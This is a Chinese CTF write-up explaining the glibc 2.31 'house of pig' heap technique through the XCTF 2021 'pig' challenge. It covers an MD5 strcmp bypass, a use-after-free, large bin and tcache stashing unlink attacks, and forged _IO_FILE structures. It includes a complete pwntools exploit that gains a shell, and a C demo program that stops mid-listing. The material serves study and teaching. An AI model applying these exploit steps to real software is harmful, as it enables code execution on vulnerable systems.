house of pig这种利用方式来源于XCTF 2021 final中的同名题,其原题使用的是libc 2.31版本,本文就根据这道题学习一下这种漏洞利用方式。
参考资料
这是一道C++ pwn,但漏洞本身与C++不同于C的特性关系不大。
一共提供了5个选项:

增,删,改,看,修改用户。我们一个一个来看。
1. 逆向分析
A. add message
除了修改用户之外,其他4个选项的具体操作因用户而异,一共有3个用户,peppa、mummy和daddy,对于add message操作而言,3个用户的操作基本相同,只有几个地方有差别。

上图是peppa的add message函数,peppa可以遍历0~19的索引,并添加一个大小在0x90~0x430的chunk,在mummy的add函数中只能遍历0~\9的索引,并添加大小在0x90~0x450的chunk。对于peppa和mummy,其分配的chunk大小只能一次比一次大或者本次与上一次相等,daddy则没有这个限制。对于daddy,则是0~4的索引和0x90~0x440的chunk。另外,在daddy函数中如果添加chunk的索引为4,则还可以再分配一个大小为0xE8的chunk并写入最大长度为0xE8的内容。 3个用户在add之后可以立即向新分配的chunk中写入内容,但不是chunk中任何位置都能写。对于peppa,将chunk空间以48字节为大小分组,每一组48字节空间只能写前面16字节,对于mummy则是只能写中间16字节,对于daddy只能写后面16字节。在写入后,会设置两个标志位为0。

B. view message
查看,没有什么好说的,3个用户可以查看的索引范围和可以add的索引范围相同。而且查看时需要有一个标志位为0。这个标志位是add中设置的两个标志位中的第一个。本题限制view的次数最多为2次。
C. edit message
编辑,3个用户可以查看的索引范围和可以add的索引范围相同。而且查看时需要有一个标志位为0。这个标志位和view message的标志位相同。本题限制edit的次数最多为8次。
D. delete message
删除,3个用户可以查看的索引范围和可以add的索引范围相同。删除后会将两个标志位置为1。
E. change role
修改用户。这个部分的主体部分在main函数中实现。分析一下检查函数:

该函数使用了MD5计算摘要值,如何判断?查看MD5_initialize函数可以发现,这里定义了4个MD5计算的关键魔数,因此不难判断。

在检查函数中,会对输入值与MD5摘要进行判断,判断条件:MD5摘要需要等于某个值,输入值的第一位应该是A或B或C。首字母不同,能够转换到的用户也不同。我们当然不能追求计算出来3个值使得其MD5摘要值相等,但该MD5的比较有bug:

上图就是保存的MD5值,注意到第三个字节为’\0’,但原程序中比较MD5值使用的是strcmp函数,因此最多只会比较前面3个字节的值。计算出三个摘要的前3字节等于固定值的字符串还是可以实现的,下面是计算的代码,计算结果已经附在后面:
from hashlib import md5
from pwn import *
import threading

alphabet = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+='
length = 6
start_char = 'ABC'
current = [0, 0, 0]

def calculate(index: int):
    for i in range(64 ** (length - 1)):
        cur_string = start_char[index]
        current_copy = current[index]
        for j in range(length - 1):
            cur_string += alphabet[current_copy % 64]
            current_copy //= 64
        digest = md5(cur_string.encode()).hexdigest()
        if digest[0:6] == '3c4400':
            print(cur_string, ': ', digest)
            return
        current[index] += 1


if __name__ == '__main__':
    threads = [threading.Thread(name='t1', target=calculate, args=(0,)),
               threading.Thread(name='t1', target=calculate, args=(1,)),
               threading.Thread(name='t1', target=calculate, args=(2,))]
    for i in range(3):
        threads[i].start()

'''
AY7Hr0 :  3c4400d1ec4941bfc9e4846a9a4a409e
CnY841 :  3c4400f378c82f5ceeb3f309b0ed1e6d
BRgTa2 :  3c440036c7cad38b57f4b417df22a0c4
'''
根据程序输出,我们获得了三个字符串,在转换用户时只需要输入这3个字符串就能够进行任意的用户转换操作。其中A表示peppa,B表示mummy,C表示daddy。
在检查函数通过之后,如果我们会更换用户,则会将原来用户分配的chunk复制到一个程序预先分配号的一块空间,然后将新用户的chunk以及标志位等从那一块空间中复制出来。

但是这里需要注意从mmap出来空间中复制过来的只有第二个标志位,第一个标志位并没有被复制过来。
2. 漏洞分析
本题的漏洞就在于用户的分配上。由于新用户只是复制了第二个标志位,对于某个chunk的索引而言,如果原用户的两个对应标志位均为0,而新用户的两个标志位为1,则用户转换后,两个标志位分别为0和1。注意view message和edit message检查的都是第1个标志位是否为0,对于新用户而言,这个索引原本的chunk是已经被释放的,但这样一来我们就可以再一次访问这个chunk,这就产生了UAF。
但只有一个UAF,应该如何利用本题的漏洞呢?这就需要介绍一下house of pig这种利用方式的思路了。
该攻击方式适用于 libc 2.31及以后的新版本 libc,本质上是通过 libc2.31 下的 largebin attack以及 FILE 结构利用,来配合 libc2.31 下的 tcache stashing unlink attack 进行组合利用的方法。主要适用于程序中仅有 calloc 函数来申请 chunk,而没有调用 malloc 函数的情况。
本题中,我们可以申请到在tcache保存大小范围的chunk,也可以申请到大于tcache大小的chunk,因此就完美符合这个条件。
house of pig在本题(libc 2.31版本)利用方式的本质是:想办法将__free_hook保存到tcache中,然后使用一个伪造的_IO_FILE结构体,并想办法将该假结构体链到_IO_list_all(最简单的方法是直接修改_IO_list_all的值到这里),并在glibc检测到内存分配出错时能够转到该_IO_FILE结构体执行_IO_str_overflow,在_IO_str_overflow中连续进行malloc、memcpy、free三个操作,通过memcpy将system函数地址写到__free_hook,通过后面紧跟着的free来getshell。
下面,我们就开始进行本题的漏洞利用。
3. 漏洞利用
首先写一下交互函数:
from pwn import *
context.log_level = 'debug'

io = process(['./pig'])
elf = ELF('./pig')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
password = [b'AY7Hr0', b'BRgTa2', b'CnY841']

def add(content_length, content):
    io.sendlineafter(b'Choice: ', b'1')
    io.sendlineafter(b'message size: ', str(content_length).encode())
    io.sendafter(b'message: ', content)

def view(index):
    io.sendlineafter(b'Choice: ', b'2')
    io.sendlineafter(b'index: ', str(index).encode())

def edit(index, content):
    io.sendlineafter(b'Choice: ', b'3')
    io.sendlineafter(b'index: ', str(index).encode())
    io.sendafter(b'message: ', content)

def delete(index):
    io.sendlineafter(b'Choice: ', b'4')
    io.sendlineafter(b'index: ', str(index).encode())

def change_role(role):
    io.sendlineafter(b'Choice: ', b'5')
    io.sendlineafter(b'user:\n', password[role])
A. 准备tcache stashing unlink attack的堆环境
注意tcache stashing unlink attack需要有两个chunk进入small bins,如果首先进行large bin attack,将会产生一些large bin chunk和unsorted bin chunk,此时如果分配较小的chunk,这两个bins中的chunk都有可能会进行拆分,进而扰乱small bins结构,因此最好能够在一切开始之前首先准备好small bins环境,毕竟small bins中的chunk相对而言是比较稳定的,不会被拆分,只有需要分配对应大小的chunk时才可能发生变化。这种对于不同操作顺序的考虑应该是在进行多次尝试后才能最终确定的,考虑到本题中严格的限制条件,选手很有可能会因为没有使用正确的操作顺序而迟迟无法获得推进。这也提醒我们在遇到困难时可以尝试修改相对独立的操作之间的顺序,以寻找突破口。
tcache stashing unlink的堆环境要求有5个chunk位于同一个tcache bins中,同时有2个相同大小的chunk位于small bins,之后通过修改small bins中链首chunk的bk指针可以将任意地址链入到tcache。
- step 1: 使用mummy分配5个chunk并释放进入tcache。本操作使用了5个mummy的chunk,mummy剩余5个chunk可以使用。
- step 2: 使用peppa用户分配较大的chunk并释放占满tcache。
- step 3: 使用peppa用户分配相同大小的1个chunk并释放进入unsorted bin
- step 4: 使用mummy用户分配较小chunk使peppa用户的chunk被拆分,计算大小使得拆分后的free chunk大小等于tcache中chunk的大小,此时free chunk在拆分后将会进入small bins。
- step 5: 重复步骤2~4,但需要占满另外一个tcache,不能只通过占满一个tcache使两个chunk进入small bins,因此第二次执行步骤2应该填满一个存更大chunk的tcache,然后mummy对应分配的chunk也增加一些。

在上述步骤完成后,堆中应该有1个chunk进入small bins,1个chunk进入unsorted bin,5个位于tcache,这7个chunk的大小相同,进入small bins的chunk是在第二次进行步骤2时需要分配比其大的chunk时将其从unsorted bin转入small bins中的。上述步骤完成后,peppa将会使用16个chunk,mummy将会使用7个chunk。下图即为该步骤完成后的堆环境,需要进行攻击的是大小为0xA0的chunk。
B. 获取libc地址和堆地址
既然我们需要__free_hook的地址,就应该获得libc的基地址。这个基地址很好获得,只需要分配一个tcache装不下的chunk然后释放掉,通过UAF读取前面的16字节即可。此时这里应该保存的是unsorted bin的地址。
在步骤A执行时,可以顺便获取到libc的基地址,只需要在unsorted bin中存在chunk时通过UAF进行view操作即可。
同理,我们也可以通过UAF读取到tcache中chunk保存的堆地址。
这一步不需要另外分配其他的chunk,为下面的步骤节约出了chunk。两次view的机会也全部用完,后面将不能使用view查看,不过我们已经获得了足够的信息。
在此之后我们就要正式进行house of pig的利用。
C. 第一次large bin attack
首先我们需要将_free_hook周围的空间变成一个假chunk,这可以通过large bin attack轻松实现。

高版本libc的large bin attack攻击方式如上图所示(摘自本人以前的博文),我们按照这种方式进行一次攻击。考虑到large bin中的bk_nextsize的偏移为0x20,因此需要使用mummy用户的chunk作为large bin chunk,这样可以修改到bk_nextsize。操作思路如下:
- step 1: 在mummy用户下分配0x450大小(带头部,下同)的chunk
- step 2: 在peppa用户下分配0x440大小的chunk
- step 3: 释放mummy用户的0x450大小的chunk
- step 4: 在mummy用户下分配0x460大小的chunk,这一步可以让mummy的0x450 chunk进入large bin
- step 5: 在peppa用户下释放0x440大小的chunk,这一步就构造好了large bin attack的堆环境
- step 6: 通过UAF修改mummy用户0x450 free chunk中的
bk_nextsize为__free_hook附近的地址
注意这里对分配大小的控制,large bins的前面几个bins是以0x40为大小进行划分,如果分配chunk的大小就为0x450和0x440,这两个chunk可以链入到一个bin中,这是实现large bin attack的前提,如果不能链入同一个bin,就无法对bk_nextsize进行操作。然后考虑到需要让较大chunk进入large bins,必须要能够分配一个更大的chunk,这里mummy分配0x460的chunk就可以将0x450的chunk链入到large bins。下图是第一次large bin attack之后的bins情况。

D. 第二次large bin attack
第二次large bin attack,我们的目标是将未来的假_IO_FILE地址写到_IO_list_all中。上一次large bin attack中使用的large bin是可以重用的,我们将bk_nextsize指针改到其他位置还能够再一次进行攻击。第二次large bin attack应该写的具体的堆地址应该根据堆环境进行确定,选择的偏移至关重要。为了方便起见,我们的伪造_IO_FILE结构体应该在daddy分配索引为4的chunk时附加送给我们的一个chunk中进行构造。向_IO_list_all中写入的是large bin chunk的地址,如果想要这里同时也指向假_IO_FILE指针,就需要计算好chunk的分配数量,在calloc(0xE8)时能够正好让这个chunk被拆分,这样就实现了此处可写。
- step 1: 在上一步预先多分配0x440的chunk,在这里释放
- step 2: 修改
bk_nextsize的值为_IO_list_all-0x20 - step 3: 触发large bin attack
E. tcache stashing unlink attack以及构造_IO_FILE
在第一次large bin attack之后,我们将一个堆地址写到了__free_hook-10的位置,接下来就需要通过tcache stashing unlink attack将这个地址用_IO_str_overflow函数中的malloc函数分配出来。
在第一步我们已经在tcache和small bins中构造好了攻击环境,下面只需要分配即可。注意这里tcache stashing unlink attack将__free_hook所在地址转移到tcache一定是在daddy分配到最后一个chunk时才能触发,这样可以接上后续写一个0xE8的chunk伪造_IO_FILE结构体。
这里我们看一下2.31版本libc中_IO_str_overflow的源码:
int
_IO_str_overflow (FILE *fp, int c)
{
  int flush_only = c == EOF;
  size_t pos;
  if (fp->_flags & _IO_NO_WRITES)
      return flush_only ? 0 : EOF;
  if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING))
    {
      fp->_flags |= _IO_CURRENTLY_PUTTING;
      fp->_IO_write_ptr = fp->_IO_read_ptr;
      fp->_IO_read_ptr = fp->_IO_read_end;
    }
  pos = fp->_IO_write_ptr - fp->_IO_write_base;
  if (pos >= (size_t) (_IO_blen (fp) + flush_only))
    {
      if (fp->_flags & _IO_USER_BUF) /* not allowed to enlarge */
	return EOF;
      else
	{
	  char *new_buf;
	  char *old_buf = fp->_IO_buf_base;
	  size_t old_blen = _IO_blen (fp);
	  size_t new_size = 2 * old_blen + 100;
	  if (new_size < old_blen)
	    return EOF;
	  new_buf = malloc (new_size);
	  if (new_buf == NULL)
	    {
	      /*	  __ferror(fp) = 1; */
	      return EOF;
	    }
	  if (old_buf)
	    {
	      memcpy (new_buf, old_buf, old_blen);
	      free (old_buf);
	      /* Make sure _IO_setb won't try to delete _IO_buf_base. */
	      fp->_IO_buf_base = NULL;
	    }
	  memset (new_buf + old_blen, '\0', new_size - old_blen);

	  _IO_setb (fp, new_buf, new_buf + new_size, 1);
	  fp->_IO_read_base = new_buf + (fp->_IO_read_base - old_buf);
	  fp->_IO_read_ptr = new_buf + (fp->_IO_read_ptr - old_buf);
	  fp->_IO_read_end = new_buf + (fp->_IO_read_end - old_buf);
	  fp->_IO_write_ptr = new_buf + (fp->_IO_write_ptr - old_buf);

	  fp->_IO_write_base = new_buf;
	  fp->_IO_write_end = fp->_IO_buf_end;
	}
    }

  if (!flush_only)
    *fp->_IO_write_ptr++ = (unsigned char) c;
  if (fp->_IO_write_ptr > fp->_IO_read_end)
    fp->_IO_read_end = fp->_IO_write_ptr;
  return c;
}
重点注意从21行到36行的内容,首先是计算了_IO_FILE结构体中缓冲区的长度len,计算方式是_IO_buf_end - _IO_buf_base,参见下面的_IO_FILE结构体定义:(注:伪造的实际上是FILE结构体,其等于_IO_FILE+_IO_FILE_complete附加内容+vtable)
struct _IO_FILE
{
  int _flags;		/* High-order word is _IO_MAGIC; rest is flags. */

  /* The following pointers correspond to the C++ streambuf protocol. */
  char *_IO_read_ptr;	/* Current read pointer */
  char *_IO_read_end;	/* End of get area. */
  char *_IO_read_base;	/* Start of putback+get area. */
  char *_IO_write_base;	/* Start of put area. */
  char *_IO_write_ptr;	/* Current put pointer. */
  char *_IO_write_end;	/* End of put area. */
  char *_IO_buf_base;	/* Start of reserve area. */
  char *_IO_buf_end;	/* End of reserve area. */

  /* The following fields are used to support backing up and undo. */
  char *_IO_save_base; /* Pointer to start of non-current get area. */
  char *_IO_backup_base;  /* Pointer to first valid character of backup area */
  char *_IO_save_end; /* Pointer to end of non-current get area. */

  struct _IO_marker *_markers;

  struct _IO_FILE *_chain;

  int _fileno;
  int _flags2;
  __off_t _old_offset; /* This used to be _offset but it's too small.  */

  /* 1+column number of pbase(); 0 is unknown. */
  unsigned short _cur_column;
  signed char _vtable_offset;
  char _shortbuf[1];

  _IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};
然后使用malloc函数申请一块空间,这块空间的大小等于len * 2 + 100,因此我们需要计算好len的值好让malloc能够分配到tcache中__free_hook附近空间。然后调用了memcpy函数将old_buf中的内容复制到new_buf中,在前面所有工作都完成的情况下,这里的new_buf就应该是__free_hook附近的地址,而old_buf这个地址是我们可以控制的,是我们写在假_IO_FILE结构体中的,因此我们可以让_old_buf指向一个写有system函数地址的空间,然后通过memcpy函数将其复制到__free_hook中。
之后,调用free函数,其参数是old_buf这个地址,我们只需要让这个地址开头写有/bin/sh即可执行system("/bin/sh")。这里的内容需要进行精心设计,要控制好偏移的值,同时还需要保证写入到_IO_list_all的堆地址就是假FILE结构体的地址。注意到_IO_list_all的堆地址实际上是large bin中的chunk地址,因此可以通过在最后calloc时切割这个large bin chunk实现对该地址及后面大块空间的完全控制。
至于我们如何让程序执行_IO_str_overflow这个函数,很简单。这个函数的地址是保存在_IO_str_jumps这个结构体中的,在一般程序正常运行的情况下,_IO_list_all保存有指向标准输入输出的FILE结构体,其中的vtable指向的应该是_IO_file_jumps,而_IO_file_jumps与_IO_str_jumps是一个结构体类型的实例,二者的不同之处是,_IO_file_jumps用于一个FILE结构体在出现异常时调用的函数列表,我们在假FILE结构体中将vtable写成_IO_str_jumps,实际上就是将程序的执行流从_IO_file_overflow改成_IO_str_overflow。这也是house of pig利用的思想精髓所在。
exp: (其中假FILE结构体中某些字段的设置也有讲究,这个会在下面的演示程序中说明)
import time

from pwn import *
context.log_level = 'debug'

io = process(['./pig'])
elf = ELF('./pig')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
password = [b'AY7Hr0', b'BRgTa2', b'CnY841']
current_user = 0

def add(content_length, content = None):
    io.sendlineafter(b'Choice: ', b'1')
    io.sendlineafter(b'message size: ', str(content_length).encode())
    if content is None:
        content = str(current_user) * (content_length // 0x30 * 0x10)
    io.sendafter(b'message: ', content)

def view(index):
    io.sendlineafter(b'Choice: ', b'2')
    io.sendlineafter(b'index: ', str(index).encode())

def edit(index, content):
    io.sendlineafter(b'Choice: ', b'3')
    io.sendlineafter(b'index: ', str(index).encode())
    io.sendafter(b'message: ', content)

def delete(index):
    io.sendlineafter(b'Choice: ', b'4')
    io.sendlineafter(b'index: ', str(index).encode())

def change_role(role):
    global current_user
    io.sendlineafter(b'Choice: ', b'5')
    io.sendlineafter(b'user:\n', password[role])
    current_user = role

# 部署tcache stashing unlink attack的堆环境
change_role(1)
for i in range(5):      # make 5 chunk into tcache, mummy index 0~4
    add(0xA0)
    delete(i)
change_role(0)
add(0x150)    # peppa index 0
for i in range(7):      # fill 0x120 tcache, peppa index 1~7
    add(0x150)
    delete(i + 1)
delete(0)               # peppa #0 into unsorted bin
change_role(1)
add(0xA0)               # mummy index 5, split peppa #0
change_role(0)
add(0x160)              # peppa index 8
for i in range(7):      # fill 0x130 tcache, peppa index 9~15
    add(0x160)
    delete(i + 9)
delete(8)
change_role(1)
change_role(0)
view(8)                 # get libc base address
io.recv(0x10)
libc_base = u64(io.recv(6) + b'\x00\x00') - 0x1ECBE0
system = libc_base + libc.symbols['system']
__free_hook = libc_base + libc.symbols['__free_hook']
_IO_list_all = libc_base + libc.symbols['_IO_list_all']
change_role(1)
add(0xB0)               # mummy index 6, split peppa #8

# 获取堆地址
change_role(0)
change_role(1)
view(1)
io.recv(0x10)
heap_address = u64(io.recv(6) + b'\x00\x00')        # get a heap address

print('libc base: ', hex(libc_base))
print('system: ', hex(system))
print('__free_hook: ', hex(__free_hook))
print('_IO_list_all: ', hex(_IO_list_all))
print('heap address: ', hex(heap_address))

# first large bin attack
change_role(1)
add(0x440)     # mummy index = 7
change_role(0)
add(0x430)     # peppa index = 16
add(0x430)     # peppa index = 17
add(0x430)     # peppa index = 18
add(0x430)     # peppa index = 19
change_role(1)
delete(7)
add(0x450)     # mummy index = 8, switch mummy #7 into large bin
change_role(0)
delete(17)
change_role(1)
change_role(0)
change_role(1)
edit(7, (p64(__free_hook - 0x18 - 0x18) * 2) + b'A' * (0x440 // 0x30 * 0x10 - 0x10))
change_role(2)
add(0xF0)    # daddy index = 0, complete first large bin attack

# second large bin attack
change_role(1)
change_role(0)
delete(19)
change_role(1)
edit(7, (p64(_IO_list_all - 0x20) * 2) + b'A' * (0x440 // 0x30 * 0x10 - 0x10))
change_role(2)
add(0xF0)    # daddy index = 1, complete first large bin attack

# tcache stashing unlink attack
change_role(0)
edit(8, b'0' * 0x40 + p64(heap_address + 0x410) + p64(__free_hook - 0x28) + b'\n')
change_role(2)
add(0x230)   # daddy index = 2
change_role(2)
add(0x430)   # daddy index = 3
change_role(1)
edit(7, p64(heap_address + 0x19E0) * 2 + b'\n')
change_role(2)
add(0xA0)   # daddy index = 4, trigger tcache stashing unlink attack

fake_IO_FILE_complete = p64(0) * 2  # _IO_read_end (0x10), _IO_read_base (0x18)
fake_IO_FILE_complete += p64(1)     # _IO_write_base (0x20)
fake_IO_FILE_complete += p64(0xFFFF_FFFF_FFFF) # _IO_write_ptr (0x28)
fake_IO_FILE_complete += p64(0)     # _IO_write_end (0x30)
fake_IO_FILE_complete += p64(heap_address + 0x19E0 + 0xD0)  # _IO_buf_base (0x38)
fake_IO_FILE_complete += p64(heap_address + 0x19E0 + 0xD0 + 30)  # _IO_buf_end (0x40)
fake_IO_FILE_complete = fake_IO_FILE_complete.ljust(0xB0, b'\x00')
fake_IO_FILE_complete += p64(0)     # _mode (0xB0)
fake_IO_FILE_complete = fake_IO_FILE_complete.ljust(0xC0, b'\x00')
fake_IO_FILE_complete += b'/bin/sh\x00'
fake_IO_FILE_complete += p64(libc_base + 0x1E9560)
payload = fake_IO_FILE_complete + b'/bin/sh\x00' + 2 * p64(system)
io.sendafter(b'Gift:', payload)

io.sendlineafter(b'Choice: ', b'5')
io.sendlineafter(b'user:\n', b'')

io.interactive()
由此,我们就完全解决了house of pig这个问题,但不难发现,这种利用方式需要使用__free_hook,而这个钩子在更高版本的libc中是不存在的。那么在2.35这样的libc中,我们又应该如何进行利用呢?
其实可以发现,house of pig调用了_IO_str_overflow这个函数,如果我们将vtable也进行伪造,就相当于可以执行任意函数。这个函数的第一个参数就是伪造的FILE结构体自身,如果在结构体开头写入字符串/bin/sh,然后通过伪造的vtable调用system函数,也能够实现同样的功能,再不济要是用了沙箱,也还可以用传统手法——setcontext绕一遍,不过那样的话,题目的流程就太长了。
4. glibc 2.31版本house of pig演示程序
下面是笔者写的演示程序,如有错误请联系笔者指正。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

#define BLACK       "30"
#define RED         "31"
#define GREEN       "32"
#define YELLOW      "33"
#define BLUE        "34"
#define PURPLE      "35"
#define GREEN_DARK  "36"
#define WHITE       "37"

#define UNDEFINED   "-1"
#define HIGHLIGHT   "1"
#define UNDERLINE   "4"
#define SPARK       "5"

#define STR_END      "\033[0m"

void printf_color(char* color, char* effect, char* string){
    char buffer[0x1000] = {0};
    strcpy(buffer, "\033[");
    if(effect[0] != '-'){
        strcat(buffer, effect);
        strcat(buffer, ";");
    }
    strcat(buffer, color);
    strcat(buffer, "m");
    strcat(buffer, string);
    printf("%s" STR_END, buffer);
}

int main(){
    printf_color(GREEN, UNDEFINED, "今天我们来学习一下house of pig的利用原理。\n");
    printf_color(GREEN, UNDEFINED, "house of pig在只能使用calloc进行内存分配的CTF赛题中也有用武之地。\n");
    printf_color(GREEN, UNDEFINED, "首先我们了解一下这种利用方式的基本原理。\n");
    printf_color(GREEN, UNDEFINED, "本程序运行于ubuntu 20.04, glibc版本为2.31-0ubuntu9.9。\n");
    printf_color(GREEN, UNDEFINED, "在glibc 2.31下,house of pig需要利用__free__hook。\n\n");
    printf_color(RED, HIGHLIGHT, "第一步:获取libc的加载地址及堆地址。\n");
    printf_color(GREEN, UNDEFINED, "通过puts函数获取libc加载地址,在本libc中其偏移为0x84420。\n");

    size_t puts_addr = (size_t)puts;
    size_t libc_base = puts_addr - 0x84420;
    printf_color(YELLOW, HIGHLIGHT, "libc的加载地址为:");
    printf("\033[" HIGHLIGHT ";" YELLOW "m%#zx\n" STR_END, libc_base);

    printf_color(GREEN, UNDEFINED, "然后我们通过分配一个chunk(大小为0x500)来获得一个堆地址。\n");
    size_t chunk_1 = (size_t) malloc(0x4F0) - 0x10;
    printf_color(YELLOW, HIGHLIGHT, "获得堆地址为这个chunk的起始地址:");
    printf("\033[" HIGHLIGHT ";" YELLOW "m%#zx\n\n" STR_END, chunk_1);

    printf_color(RED, HIGHLIGHT, "第二步:通过large bin attack或其他方法将__free_hook附近写上一个堆地址。\n");
    printf_color(GREEN, UNDEFINED, "为了方便起见,本程序直接对__free_hook附近地址进行修改。\n");
    printf_color(GREEN, UNDEFINED, "在实际应用中,我们要维护好这个堆地址,在后面的步骤中还会用到。\n");
    printf_color(PURPLE, HIGHLIGHT, "这里在__free_hook-0x10处写入刚才获得的堆地址。\n");

    printf_color(GREEN, UNDEFINED, "本libc中__free_hook的偏移为0x1EEE48。\n");

    size_t __free_hook = libc_base + 0x1EEE48;
    printf_color(YELLOW, HIGHLIGHT, "__free_hook的地址为:");
    printf("\033[" HIGHLIGHT ";" YELLOW "m%#zx\n" STR_END, __free_hook);

    size_t* vuln_1 = (size_t*)(__free_hook - 0x8);
    // ---------- 第一处漏洞利用 ---------- //
    *vuln_1 = chunk_1;
    // --------------------------------- //

    printf_color(BLUE, HIGHLIGHT, "第一处漏洞利用完成,已在__free_hook-0x10处写入堆地址。\n\n");

    printf_color(RED, HIGHLIGHT, "第三步:通过large bin attack或其他方法向_IO_list_all写入一个堆地址。\n");
    printf_color(GREEN, UNDEFINED, "本libc中__free_hook的偏移为0x1ED5A0。\n");

    size_t* _IO_list_all = (size_t*)(libc_base + 0x1ED5A0);

    printf_color(GREEN, UNDEFINED, "_IO_list_all中原本保存的应该是_IO_2_1_stderr_这个文件结构体实例。\n");
    printf_color(GREEN, UNDEFINED, "在程序调用exit函数时会对_IO_list_all中的FILE结构体依次进行遍历。\n");
    printf_color(GREEN, UNDEFINED, "exit函数的调用链为:exit->_IO_cleanup->_IO_flush_all_lockp。\n");
    printf_color(GREEN, UNDEFINED, "下面是_IO_flush_all_lockp的函数定义:\n\n");
    printf_color(BLUE, HIGHLIGHT, "(/libio/genops.c, line 684)\n");
    printf_color(PURPLE, HIGHLIGHT,
                 "int\n"
                 "_IO_flush_all_lockp (int do_lock)\n"
                 "{\n"
                 "  int result = 0;\n"
                 "  FILE *fp;\n"
                 "\n"
                 "#ifdef _IO_MTSAFE_IO\n"
                 "  _IO_cleanup_region_start_noarg (flush_cleanup);\n"
                 "  _IO_lock_lock (list_all_lock);\n"
                 "#endif\n"
                 "\n"
                 "  \033[1;31mfor (fp = (FILE *) _IO_list_all; fp != NULL; fp = fp->_chain)\n"
                 "    {\n"
                 "      run_fp = fp;\n"
                 "      if (do_lock)\n"
                 "\t_IO_flockfile (fp);\n"
                 "\n"
                 "      if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)\n"
                 "\t   || (_IO_vtable_offset (fp) == 0\n"
                 "\t       && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr\n"
                 "\t\t\t\t    > fp->_wide_data->_IO_write_base))\n"
                 "\t   )\n"
                 "\t  && _IO_OVERFLOW (fp, EOF) == EOF)\n"
                 "\tresult = EOF;\n"
                 "\n"
                 "      if (do_lock)\n"
                 "\t_IO_funlockfile (fp);\n"
                 "      run_fp = NULL;\n"
                 "    }\n\033[1;" PURPLE "m"
                 "\n"
                 "#ifdef _IO_MTSAFE_IO\n"
                 "  _IO_lock_unlock (list_all_lock);\n"
                 "  _IO_cleanup_region_end (0);\n"
                 "#endif\n"
                 "\n"
                 "  return result;\n"
                 "}\n\n");
    printf_color(GREEN, UNDEFINED, "注意红色部分的代码,这便是遍历_IO_list_all链中的所有FILE实例。\n");
    printf_color(GREEN, UNDEFINED, "其中一条if语句的判断条件中会调用_IO_OVERFLOW函数。\n");
    printf_color(GREEN, UNDEFINED, "这个函数指的是vtable中overflow那个字段对应的函数。\n");
    printf_color(GREEN, UNDEFINED, "要执行到这个函数,就必须要让前面一个判断条件满足。\n");
    printf_color(GREEN, UNDEFINED, "这也就是我们伪造FILE结构体时需要注意的地方。\n");
    printf_color(GREEN, UNDEFINED, "下面我们就来修改_IO_list_all的值,用一个chunk地址填充。\n");

    size_t chunk_2 = (size_t) calloc(1, 0xF0) - 0x10;
    // ---------- 第二处漏洞利用 ---------- //
    *_IO_list_all = chunk_2;
    // --------------------------------- //
    printf_color(YELLOW, HIGHLIGHT, "这个chunk的起始地址为:");
    printf("\033[" HIGHLIGHT ";" YELLOW "m%#zx\n" STR_END, chunk_2);

    printf_color(RED, HIGHLIGHT, "第四步:伪造FILE结构体。\n");
    printf_color(GREEN, UNDEFINED, "我们使用第二次分配到的chunk作为假FILE结构体进行构造。\n");
    printf_color(GREEN, UNDEFINED, "再次强调注意_IO_flush_all_lockp函数的限定条件。\n");
    printf_color(GREEN, UNDEFINED, "if语句的前一个判断条件是两个判断相或,我们只需要满足第一个判断即可:\n");
    printf_color(RED, HIGHLIGHT, "fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base\n");
    printf_color(GREEN, UNDEFINED, "其中_mode字段的偏移为0xC0,_IO_write_ptr为0x28,_IO_write_base为0x30。\n");
    printf_color(GREEN, UNDEFINED, "我们在_mode处填0,在_IO_write_ptr填1,在_IO_write_base填0就可以了。\n");

    size_t* fake_FILE = (size_t*) chunk_2;
    fake_FILE[0xC0 / 8] = 0;    // _mode
    fake_FILE[0x20 / 8] = 1;
    fake_FILE[0x28 / 8] = 0xFFFFFFFFFFFF;    // _IO_write_ptr
    fake_FILE[0x30 / 8] = 0;    // _IO_write_base

    printf_color(GREEN, UNDEFINED, "三个字段修改完成。但我们需要修改的可不止这三个字段。\n");
    printf_color(GREEN, UNDEFINED, "在这个判断条件通过后,我们将会进入overflow函数。\n");
    printf_color(GREEN, UNDEFINED, "house of pig的一个重要思想就是让其执行_IO_str_overflow函数。\n");
    printf_color(GREEN, UNDEFINED, "这需要我们在vtable中写入_IO_str_jumps的地址,其中保存有这个函数的地址。\n");
    printf_color(GREEN, UNDEFINED, "看一下IDA中的_IO_str_jumps结构体:\n\n");
    printf_color(PURPLE, HIGHLIGHT,
                 "__libc_IO_vtables:00000000001E9560 qword_1E9560    dq 0                    ; DATA XREF: sub_52C20+49A↑o\n"
                 "__libc_IO_vtables:00000000001E9560                                         ; sscanf+B5↑o ...\n"
                 "__libc_IO_vtables:00000000001E9568                 dq 0\n"
